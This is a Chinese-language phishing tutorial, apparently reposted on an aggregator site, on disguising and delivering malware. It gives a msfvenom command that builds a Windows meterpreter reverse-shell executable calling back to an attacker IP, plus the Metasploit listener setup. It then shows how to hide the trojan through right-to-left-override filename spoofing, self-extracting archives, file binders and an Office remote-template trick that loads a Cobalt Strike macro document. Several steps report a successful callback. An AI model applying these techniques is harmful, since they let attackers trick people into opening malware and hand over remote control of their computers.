RLO伪装图片执行

利用msf生成木马x.exe



msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.96.128 LPORT=4444 -f exe -o x.exeMetasploit 打开反向监听的命令

use exploit/multi/handler



set payload windows/meterpreter/reverse_tcp下面利用RLO对x.exe的后缀进行伪装,伪装成jpg, 把jpg反写成gpj,并点击鼠标右键



修改后效果如下图:







双击测试,成功上线。

2.伪装压缩包上线msf

同时选中木马.exe和正常文件.exe

右击鼠标选择添加到压缩文件











按照图片红色箭头进行勾选-创建自解压格式压缩文件......

最后对生成出来的压缩包利用上面的讲的RLO进行伪装

双击压缩包或解压文件尝试运行---运行成功



文件捆绑

打开文件捆绑器-选择宿主文件和捆绑的木马文件-选择图标(或自定义设置图标) -保存并重命名

点击捆绑软件,测试上线成功。



免杀对抗-office-远程模板加载上线CS

打开office创建一个模板并保存



重新创建一个word文件并插入CS生成出来的宏代码,保存时选择启用宏的Word模板,保存

然后把这个包含宏病毒的1.dotm上传到远程服务器,确保可以访问到。



下面修改这个之前保存的模板文件

改后缀为zip等压缩文件格式,点击进去



修改settings.xml.rels 修改里面的模板路径为之前上传服务器的1.docm(包含宏病毒)的文件路径。

把模板文件的后缀zip修改为原来的docx,点击打开文档,上线成功。

最后

以上就是威武荔枝最近收集整理的关于钓鱼篇-利用RLO隐藏exe&文件捆绑&office免杀-远程模板加载上线CS的全部内容,更多相关钓鱼篇-利用RLO隐藏exe&文件捆绑&office免杀-远程模板加载上线CS内容请搜索靠谱客的其他文章。

本图文内容来源于网友提供,作为学习参考使用,或来自网络收集整理,版权属于原作者所有。

发表评论 取消回复